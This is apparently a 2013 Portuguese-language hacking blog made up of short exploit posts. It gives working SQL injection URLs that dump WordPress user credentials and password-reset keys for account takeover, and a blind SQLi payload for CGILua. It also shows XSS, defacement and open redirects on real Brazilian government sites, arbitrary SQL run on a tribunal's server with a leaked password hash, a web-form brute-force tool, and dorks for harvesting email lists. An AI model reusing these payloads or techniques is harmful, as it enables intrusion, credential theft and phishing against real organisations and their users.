/*

###################################################################

EXPLOIT CMS WORDPRESS / FBCONNECT

By: GoogleINURL

REF:http://blog.inurl.com.br/2013/09/exploit-wordpress-fbconnectaction-pei.html

REF:http://aurruz.com/post/1790/

DORK['1']:inurl:"/?fbconnect_action=myhome"

###################################################################

*/

Modo de usar:

http://localhost/script.php?url=http://alvo.com.br/

http://localhost/script?url=http://boneramamusic.com/

http://localhost/script.php?url=http://alvo.com.br/compasta

Ao carregar pela primeira vez ele vai tentar exploitar aparecendo dados usuário,login,senha significar que está vull.

O passo seguinte é pedir uma nova senha com usuário que temos acesso.

Quando efetuar o pedido seria enviado uma KEY de ativação para o email do usuario, no qual a mesma KEY fica no BD do wordpress.

O envio concluido dé um refresh na pagina onde podemos observar que aparece alem de usuario & senha tem agora o USE_ACTIVATION_KEY

E uma URL já formata para trocar a senha do usuário.

http://boneramamusic.com/wp-login.php?action=rp&key=[USE_ACTIVATION_KEY]&login=[USER]

http://boneramamusic.com/wp-login.php?action=rp&key=smnw8z7n70mG0ubbT91j&login=Mark Mullins

SCRIPT: http://pastebin.com/CysgK2Zf

Porem creio que já foi corrigido essa falha, mas está aé o script para estudar e criar exploits futuros.

domingo, 6 de outubro de 2013

segunda-feira, 30 de setembro de 2013

Exploit Wordpress fbconnect_action pei pei pei

Exploit Wordpress

DORK['1']:inurl:"/?fbconnect_action=myhome"http://VULL.COM/?fbconnect_action=myhome&userid=2[BUG-SQL]

EXPLOIT:

Mostrando user,email,senha(user_login,user_email,user_pass):

http://VULL.COM/?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,0x3a,user_email,user_pass),7,8,9,10,11,12+from+wp_users--

Com o email do usuário em mãos, vá até o painel de administrador.

http://VULL.COM/wp-login.php

"click em Lost your password ?"

É peça uma nova senha enviando para o e-mail.

Agora vamos consultar a KEY gerada pelo wordpress CAMPO:KEY=user_activa

http://VULL.COM/?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,0x3a,user_activation_key),7,8,9,10,11,12+from+wp_users--

Vamos modificar a senha do usuario com a KEY CAPTURADA

http://VULL.COM/wp-login.php?action=rp&key=[KEY]&login=[NOME_USUARIO]

USANDO:

http://VULL.COM/wp-login.php?action=rp&key=65465465AWDAD46546465464&login=MARIA

Pronto agora só trocar a senha do usuario e seja feliz Hackeiro hahahahahaahaha.

EXEMPLO:

http://www.artkernel.com/?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,0x3a,user_email,user_pass),7,8,9,10,11,12+from+wp_users--

Exploit Editwrx PHP - execução de código remoto

Exploit Editwrx PHP

EditWRX é vulnerável a execução de código remoto através da falta de filtro functionopen() no downloader, que pode ler em comandos canalizados na GET "download" Apesar do downloader ser um componente administrativo, O login Não é necessário para executar a função.

DORK: site:.com editwrx/wrx.cgi ext:cgi

BAIXAR: http://pastebin.com/fDaWb3kW

sexta-feira, 27 de setembro de 2013

Garoa Hacker Clube conheça essa idéia.

Com muito prazer venho divulgar o Garoa Hacker Clube.

O Garoa Hacker Clube ☂ é um hackerspace localizado na cidade de São Paulo.

Um hackerspace é um laboratório comunitário, aberto e colaborativo que propicia a troca de conhecimento através de uma infraestrutura para que entusiastas de tecnologia realizem projetos em diversas áreas, como eletrônica, software, robótica, segurança, espaçomodelismo, biologia, culinária, audiovisual e artes - ou o que mais a criatividade permitir.

Qualquer pessoa pode frequentar o Garoa gratuitamente, sendo associado ou não.

Conheça essa ideia:

https://garoa.net.br/wiki/Página_principal

quinta-feira, 26 de setembro de 2013







SCANNER INURLBR 1.0 - PHP

SCANNER INURLBR 1.0

[ blog.inurl.com.br ]

#############################################################

* SCANNER INURLBR 1.0* PHP Version 5.4.7

* php5-curl LIB

* cURL support enabled

* cURL Information 7.24.0

* Apache 2.4

* allow_url_fopen = On

* Motor de busca GOOGLE

* Permição Leitura & Escrita

* -------------------------------------------------------------------------------------

* BUSCA POSSÍVEIS VULNERABILIDADES

* SQLI(MySQL,MS ACCESS,Microsoft SQL Server,ORACLE,POSTGRESQL) OU ERROS DE PROGRAMAÇÃO.

*

* GRUPO GOOGLEINURL BRASIL - PESQUISA AVANÇADA.

* fb.com/GoogleINURL

* twitter.com/GoogleINURL

* blog.inurl.com.br

#############################################################

Baixar: http://pastebin.com/9tYBp5jK

quarta-feira, 25 de setembro de 2013

Fingerprint simples via CURL, identificando WEB server.

Fingerprint simples via CURL, identificando WEB server.

O principal benefício da utilização da interface de linha de comando é que você pode usar tanto Windows ou Linux como shell scripts para automatizar URL e muitos processos relacionados.

Comando:

[root@inurl google]# curl -I www.alvo.gov.br

Tutorial relacionado:

http://curl.haxx.se/docs/httpscripting.html

Script login PHP facebook.

Script login PHP facebook.

Pode facilmente adaptado em um bruteforce web.

Usando...

http://localhost/loginFace.php?arquivo=arquivoCookie01.txt

SCRIPT: http://pastebin.com/yQUJDPE2

Pequenas falhas grandes dores

Pequenas falhas grandes dores

Imagina Spammers colocando suas URLShttp://www.camara.rj.gov.br/head_notes.php?url=URL_COM_ENGENHARIA_SOCIAL

Imagina um engenheiro enviando esse link para emails.

De fato a url dá uma segurança para o navegante, mas e o conteúdo ?

Ex:

Com seguinte link abaixo.

http://www.camara.rj.gov.br/head_notes.php?url=https%3A%2F%2Fwww.bradescoabrasuaconta.com.br%2Fconteudo%2Fhome%2FDefault.aspx

http://www.camara.rj.gov.br/head_notes.php?url=http%3A%2F%2Fblog.inurl.com.br

Uma pequena falha, de aparência inofensivo pode acarretar grandes dores de cabeça.

Continuamos na mesma URL porem com nosso conteúdo.

Chamo esse tipo de falha de IFRAME URL criação de um iframe aparte de um Request seja GET OU POST.

sexta-feira, 20 de setembro de 2013

Força bruta form 1.0 - Bruteforce em formularios web

Força bruta form 1.0

Feito em PHP, Efetua teste de senha em formularios web.

Seja por validação de url logada ou erro de retorno.

Seja por validação de url logada ou erro de retorno.

Em execução com acesso concedido, logo abaixo exemplo de comando utilizado.

php bruteforms.php urlpost post senhas tipo validação proxy

Ajuda: ./bruteforms.php ajuda

Validação[1] por url.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='1' --validar='http://url/admin/index.php'.

Validação[2] por erro.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='2' --validar='login erro'.

Referente proxy basta o mesmo ser setado --proxy='exemplo:8080'.

Ajuda: ./bruteforms.php ajuda

Validação[1] por url.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='1' --validar='http://url/admin/index.php'.

Validação[2] por erro.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='2' --validar='login erro'.

Referente proxy basta o mesmo ser setado --proxy='exemplo:8080'.

Os campos do post são setados para validação.

php bruteforms.php --urlpost='http://url/login_vai.php' 'login=admin&password=[SENHA]' --arquivo='senhas.txt' --tipo='1' --validar='http://url/admin/index.php'.

Dow: http://pastebin.com/zmhdUVyM

Assumindo usuário Administrador da maquina windows.

Assumindo usuário Administrador da maquina windows.

net user Seu_Usuraio /random

net user Administrador /random

A senha gerada assumi a senha do administrador local, então cuidado ao utilizar ele não mostra a senha ele troca por uma aleatória.

Ref:http://www.mydigitallife.info/how-to-generate-and-set-random-password-automatically-for-windows-user-accounts/

http://social.technet.microsoft.com/Forums/systemcenter/en-US/557dde32-9fdd-479b-84c9-4a3c7f7e55e0/local-administrator-account-storing-random-password

DORK BUSCA DE EMAIL LIST

DORK BUSCA DE EMAIL LIST

DORK['0'] site:.br +@ (hotmail|yahoo|bol) br ext:txt

DORK['1'] site:br title:"index of" @ yahoo br ext:csv

Exemplo de achado:

site:www.contabeis.com.br ext:txt

site:www.tramontina.com.br ext:csv

quarta-feira, 18 de setembro de 2013

Caixa econômica ta MUITO ZUEIRA!

OPS! VEM PRA CAIXA VC TBM VEMM!

ERROR XSS - PQ ??? PQ EU KIZZ

https://webp.caixa.gov.br/urbanizacao/mp_inscricao_2013/mp_sistema_indisponivel.asp?coerro=900&serro=O&vprazo=2&vFechaInscricao=%3Ch1%3EGOOGLEINURL%3C%2Fh1%3E%3Cbr%3E%3Cimg+src%3Dhttp%3A%2F%2F1.bp.blogspot.com%2F-TY7dceLe804%2FUEBFN6hZW7I%2FAAAAAAAABM8%2FypZu2cl6HCU%2Fs1600%2Fdefacement.png%3E%3Cbr%3E%3Cimg+src%3Dhttp%3A%2F%2Fanarquista.net%2F%2Fwp-content%2Fuploads%2F2013%2F09%2Fporque-eu-quis.jpg%3ECADASTRO DE USUÁRIO

SISUR - Gerenciamento de Usuários

https://www.segurancacadastrounico.caixa.gov.br/password.php?key=ot2zz%2FDzVOUB4Mgf9s3VMEOs1tU%3D

https://expressoparceiros.caixa.gov.br/login.php?cd=10&phpgw_forward=%2Fsupport%2Findex.php

SIISO - Sistema de Informações Sociais

https://webp.caixa.gov.br/urbanizacao/menuservico.asp

REDIRECIONAMENTO DE URL BOM PARA ENGENHEIROS.

https://webp.caixa.gov.br/cidadao/Crf/redirect.asp?caminho=http%3A%2F%2Fblog.inurl.com.br

terça-feira, 17 de setembro de 2013

CGILua 3.2.1 CGI exploit

O CGILua' é uma ferramenta que permite criar páginas Web dinâmicas e manipular a inserção de dados por meio de formulários Web.

O CGILua permite separar o tratamento dos dados e a lógica do processo de geração de páginas, facilitando o desenvolvimento de aplicativos Web em Lua. Uma das vantagens do CGILua é sua capacidade de abstrair o servidor Web utilizado.

Você pode desenvolver um aplicativo em CGILua para um servidor Web e executá-lo em qualquer outro servidor Web compatível com CGILua.

O CGILua é um programa escrito em C onde você embute trechos escritos em Lua. E o executável do CGILua faz toda a comunicação desse trecho Lua com o protocolo http da Internet. Ou seja, ele faz o papel do CGI.

======================================================================

DORK[1]: CGILua 3.2.1 CGI

Filtrando domínio.

DORK[2]: site:.gov.br intext:"CGILua 3.2.1 CGI"

DORK[3]: inurl:cgi/cgilua.exe/sys/start.htm?sid=1

DORK[4]: inurl:"cgi/cgilua.exe/"

======================================================================

ID de referências para cada página tem um ID específico ("sid") que o quadro utiliza na maioria das URLs.

Por exemplo, para acessar a página referida pelo ID = 1, o

Seguinte URL é usada:

======================================================================

Exploit - SQL injection

======================================================================FALHA: /publique/cgi/cgilua.exe/sys/start.htm?sid=1[INJEÇÃO-SQL]

EXPLOIT = /publique/cgi/cgilua.exe/sys/start.htm?sid=1))+U

NION+ALL

+SELECT+IF((ASCII(SUBSTRING((SELECT+CONCAT(F_Login,':',F_Password)+FROM

+Publique.T_Actor+LIMIT+1+OFFSET+0),1,1))>97),BENCHMARK(1000000,MD5('A'

)),0)%23

Essa consulta primeiros concatena "F_Login" e colunas "F_Password" do tabela interna "T_Actor" e retorna a primeira linha (graças à "LIMIT 1 DESVIO 0 "statement). Então, ele verifica se o valor ASCII do primeiro caractere retornado é maior do que 97 (a letra 'a'). Se a condição for satisfeita ele irá acionar a função de referência, causando um atraso significativo no servidor resposta (cerca de 4 segundos usando nosso laboratório de testes). Ao repetir a consulta

======================================================================

USANDO Exploit:

======================================================================http://SITE/publique/cgi/cgilua.exe/sys/start.htm?sid=1[EXPLOIT]

http://SITE/publique/cgi/cgilua.exe/sys/start.htm?sid=1))+U

NION+ALL

+SELECT+IF((ASCII(SUBSTRING((SELECT+CONCAT(F_Login,':',F_Password)+FROM

+Publique.T_Actor+LIMIT+1+OFFSET+0),1,1))>97),BENCHMARK(1000000,MD5('A'

)),0)%23

NEM TODOS DÃO CERTO, mas pode gerar um erro que vai te mostrar qual tipo de banco você esta tratando, assim direcionar melhor sua investida.

REF:http://pt.wikipedia.org/wiki/CGILua

REF:http://www.securityfocus.com/archive/1/archive/1/509142/100/0/threaded

Tutorial CGILua 3.2 :http://www.yumpu.com/pt/document/view/5904124/tutorial-cgilua-32

VULNERABILIDADE ENCONTRADA, TRIBUNAL DE CONTRAS DO DISTRITO FEDERAL

VULNERABILIDADE ENCONTRADA.

TRIBUNAL DE CONTRAS DO DISTRITO FEDERAL

PARÂMETRO GET NOME:sql

https://www.tc.df.gov.br/sistemas/comps/SQL_consulta.php?sql[COMANDO SQL]&vgRetorna_ID=&titulo=Lista+de+Empresas+Inid%F4neas+ou+Impedidas+de+Negociar&titulo2=&titulo3=&banco=cadin&semLogar=1&largMaxCol=35&retornoSQL=1&vgIdCons=52&menuIncludePHP=&menuIncludeHTM=&vgNovaJanela=&vgNaoFiltra=&vgSemRodape=1

Executando comandos.

COMANDO: show databases;

https://www.tc.df.gov.br/sistemas/comps/SQL_consulta.php?sql=show+databases%3B&vgRetorna_ID&titulo=Lista+de+Empresas+Inid%F4neas+ou+Impedidas+de+Negociar&titulo2&titulo3&banco=cadin&semLogar=1&largMaxCol=35&retornoSQL=1&vgIdCons=52&menuIncludePHP&menuIncludeHTM&vgNovaJanela&vgNaoFiltra&vgSemRodape=1

=======================================

COMANDO show tables;

https://www.tc.df.gov.br/sistemas/comps/SQL_consulta.php?sql=show+tables%3B&vgRetorna_ID&titulo=Lista+de+Empresas+Inid%F4neas+ou+Impedidas+de+Negociar&titulo2&titulo3&banco=cadin&semLogar=1&largMaxCol=35&retornoSQL=1&vgIdCons=52&menuIncludePHP&menuIncludeHTM&vgNovaJanela&vgNaoFiltra&vgSemRodape=1

=======================================

COMANDO: SHOW VARIABLES;

https://www.tc.df.gov.br/sistemas/comps/SQL_consulta.php?sql=SHOW+VARIABLES%3B&vgRetorna_ID&titulo=Lista+de+Empresas+Inid%F4neas+ou+Impedidas+de+Negociar&titulo2&titulo3&banco=cadin&semLogar=1&largMaxCol=35&retornoSQL=1&vgIdCons=52&menuIncludePHP&menuIncludeHTM&vgNovaJanela&vgNaoFiltra&vgSemRodape=1

=======================================

COMANDO: select user();

https://www.tc.df.gov.br/sistemas/comps/SQL_consulta.php?sql=select+user%28%29%3B&vgRetorna_ID&titulo=Lista+de+Empresas+Inid%F4neas+ou+Impedidas+de+Negociar&titulo2&titulo3&banco=cadin&semLogar=1&largMaxCol=35&retornoSQL=1&vgIdCons=52&menuIncludePHP&menuIncludeHTM&vgNovaJanela&vgNaoFiltra&vgSemRodape=1

=======================================

COMANDO: SHOW PROCESSLIST;

https://www.tc.df.gov.br/sistemas/comps/SQL_consulta.php?sql=SHOW+PROCESSLIST%3B&vgRetorna_ID&titulo=Lista+de+Empresas+Inid%F4neas+ou+Impedidas+de+Negociar&titulo2&titulo3&banco=cadin&semLogar=1&largMaxCol=35&retornoSQL=1&vgIdCons=52&menuIncludePHP&menuIncludeHTM&vgNovaJanela&vgNaoFiltra&vgSemRodape=1

=======================================

BANCO:

myConsulta

TABELAS:

Tables_in_myConsulta

coluna

con1

con10

con100

con101

con102

con103

con104

con105

con106

con107

con108

con109

con11

Variable_name Value

back_log 50

basedir /usr/

bdb_cache_size 8388600

bdb_home /var/lib/mysql/

bdb_log_buffer_size 32768

bdb_logdir

bdb_max_lock 10000

bdb_shared_data OFF

bdb_tmpdir /tcdf/temp/tmpMysql/

binlog_cache_size 32768

bulk_insert_buffer_size 8388608

character_set_client latin1

character_set_connection latin1

character_set_database utf8

Id User Host db Command Time State Info

7720512 userCon localhost myConsulta Query 0 SHOW PROCESSLIST

Grants for userCon@localhost

GRANT USAGE ON *.* TO 'userCon'@'localhost' IDENTIFIED BY PASSWORD '0be2b4be35a0fec8'

GRANT ALL PRIVILEGES ON `myConsulta`.* TO 'userCon'@'localhost' WITH GRANT OPTION

domingo, 15 de setembro de 2013

Buscando sites joomla "1.5" no domínio gov.br

DORK: site:.gov.br "ADMINISTRADOR" joomla "1.5" ext:php

[5] - www.sudmennucci.sp.gov.br/index.php?option...id...

/ HTTP_CODE: 200 / IP SERVER: 186.202.153.163 / PORTA SERVER: 80 / WEB SERVER:

[6] - http://www.sudmennucci.sp.gov.br/index.php?option=com_content&view=section&layout=blog&id=3&Itemid=44&limitstart=20

/ HTTP_CODE: 500 / IP SERVER: 186.202.153.163 / PORTA SERVER: 80 / WEB SERVER: Apache

[7] - www.sudmennucci.sp.gov.br/index.php?option...

/ HTTP_CODE: 200 / IP SERVER: 186.202.153.163 / PORTA SERVER: 80 / WEB SERVER:

[8] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2308%3Arelatorio-da-smdr-de-ss02-ate-06-de-setembro-de-2013&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[9] - www.cangucu.rs.gov.br/index.php?option=com...id...

/ HTTP_CODE: 404 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[10] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2179%3Arelatorio-semanal-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[11] - www.cangucu.rs.gov.br/index.php?option...

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[12] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2291%3Arelatorio-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural-de-19-a-30-de-agosto&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[13] - www.cangucu.rs.gov.br/index.php?...a...

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[14] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2203%3Aroteiro-de-servicos-da-smdr&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[15] - www.cangucu.rs.gov.br/index.php?option...id...

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[16] - http://www.procon.rioverde.go.gov.br/index.php?option=com_content&view=category&id=42&Itemid=234&format=feed&type=rss

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2

[17] - www.procon.rioverde.go.gov.br/index.php?...id...

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER:

[18] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2102%3Arelatorio-semanal-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[19] - http://www.camaralp.mg.gov.br/index.php?option=com_content&task=view&id=6&Itemid=66

/ HTTP_CODE: 500 / IP SERVER: 208.43.27.18 / PORTA SERVER: 80 / WEB SERVER: Apache/2.0.64 (Unix) mod_ssl/2.0.64 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635

[20] - www.camaralp.mg.gov.br/index.php?option=com...id...

/ HTTP_CODE: 404 / IP SERVER: 208.43.27.18 / PORTA SERVER: 80 / WEB SERVER:

[21] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=4912%3Apromotoria-da-saude-de-cg-firma-tac-com-hospitais-para-a-oferta-de-de-dialise&catid=43%3Asaude

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[22] - www.mp.pb.gov.br/index.php?option...id...

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER:

[23] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=frontpage

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[24] - www.cangucu.rs.gov.br/index.php?option=com_content...

/ HTTP_CODE: 404 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[25] - http://www.areial.pb.gov.br/index.php?option=com_content&view=article&id=246%3Aparoquias-de-esperanca-e-areial-promovem-a-xiv-caminhada-penitencial&catid=38%3Anoticias&Itemid=130

[26] - www.areial.pb.gov.br/index.php?option...e...

[27] - http://www.camaralp.mg.gov.br/index.php?option=com_content&task=section&id=9&Itemid=47

/ HTTP_CODE: 500 / IP SERVER: 208.43.27.18 / PORTA SERVER: 80 / WEB SERVER: Apache/2.0.64 (Unix) mod_ssl/2.0.64 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635

[28] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=1964%3Arelatorio-semanal-da-smdr&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[29] - www.cangucu.rs.gov.br/index.php?option=com...

/ HTTP_CODE: 404 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[30] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=4076%3Aresolucao-regulamenta-atribuicoes-dos-cargos-criados-na-area-de-ti-criados-pela-lei-971512&catid=34%3Agerais

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[31] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=3678%3Amp-constitui-comissao-para-concurso-na-area-de-tecnologia-da-informacao&catid=34%3Agerais

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[32] - www.mp.pb.gov.br/index.php?option=com...

/ HTTP_CODE: 404 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER:

[33] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=3702%3Amppb-devera-lancar-edital-de-concurso-na-area-de-ti-ainda-em-junho&catid=34%3Agerais

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[34] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2207%3Asecretario-acompanha-trabalho-de-equipes-do-interior&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[35] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2153%3Aprefeito-participa-de-audiencia-publica-na-camara&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[36] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=1640%3Arelatorio-semanal-de-atividades-da-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[37] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=1704%3Arelatorio-semanal-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[38] - http://ead.florestadigital.ac.gov.br/mod/glossary/view.php?id=104&mode=letter&hook=ALL&sortkey&sortorder=asc&fullsearch=0&page=-1

/ HTTP_CODE: 303 / IP SERVER: 187.6.85.56 / PORTA SERVER: 80 / WEB SERVER: Array

[39] - http://ead.florestadigital.ac.gov.br/mod/glossary/print.php?id=104&mode=cat&hook=-1&sortkey&sortorder=asc&offset=-10

/ HTTP_CODE: 303 / IP SERVER: 187.6.85.56 / PORTA SERVER: 80 / WEB SERVER: Array

[40] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2139%3Aprefeito-recebe-reportagem-da-radio-cultura-am&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[41] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=366%3Ainaugurada-em-cangucu-fase-inicial-da-energia-eolica&catid=61%3Amural&Itemid=256

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[42] - http://www.procon.rioverde.go.gov.br/index.php?option=com_content&view=category&id=42&Itemid=234&format=feed&type=atom

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2

[43] - http://www.procon.rioverde.go.gov.br/index.php

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2

[44] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=1069%3Aseminario-mostra-como-transformar-o-lixo-em-fonte-de-renda&catid=46%3Ameioambiente&Itemid=122

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[5] - www.sudmennucci.sp.gov.br/index.php?option...id...

/ HTTP_CODE: 200 / IP SERVER: 186.202.153.163 / PORTA SERVER: 80 / WEB SERVER:

[6] - http://www.sudmennucci.sp.gov.br/index.php?option=com_content&view=section&layout=blog&id=3&Itemid=44&limitstart=20

/ HTTP_CODE: 500 / IP SERVER: 186.202.153.163 / PORTA SERVER: 80 / WEB SERVER: Apache

[7] - www.sudmennucci.sp.gov.br/index.php?option...

/ HTTP_CODE: 200 / IP SERVER: 186.202.153.163 / PORTA SERVER: 80 / WEB SERVER:

[8] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2308%3Arelatorio-da-smdr-de-ss02-ate-06-de-setembro-de-2013&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[9] - www.cangucu.rs.gov.br/index.php?option=com...id...

/ HTTP_CODE: 404 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[10] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2179%3Arelatorio-semanal-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[11] - www.cangucu.rs.gov.br/index.php?option...

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[12] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2291%3Arelatorio-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural-de-19-a-30-de-agosto&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[13] - www.cangucu.rs.gov.br/index.php?...a...

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

